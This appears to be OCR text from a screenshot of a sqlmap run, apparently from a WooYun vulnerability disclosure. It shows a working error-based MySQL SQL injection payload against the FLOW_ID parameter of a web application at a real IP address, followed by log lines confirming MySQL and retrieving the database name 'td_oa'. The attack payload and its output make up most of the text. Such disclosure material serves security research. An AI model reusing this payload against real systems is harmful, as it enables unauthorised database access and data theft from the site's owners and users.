 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: FLOW_ID
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: FLOW_ID=11%bf' AND (SELECT 9657 FROM(SELECT COUNT(*),CONCAT(0x7177
696d71,(SELECT (CASE WHEN (9657=9657) THEN 1 ELSE 0 END)),0x7171647671,FLOOR(RAN
D(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)-- ONxr
---
[14:24:16] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[14:24:16] [INFO] testing MySQL
[14:24:16] [WARNING] reflective value(s) found and filtering out
[14:24:16] [INFO] confirming MySQL
[14:24:17] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
[14:24:17] [INFO] fetching current database
[14:24:17] [INFO] retrieved: td_oa
current database: 'td_oa'
[14:24:17] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/222.39.111.100'
KALI LINUX
"the quieter you become, the more you are able to
www.wooyun.org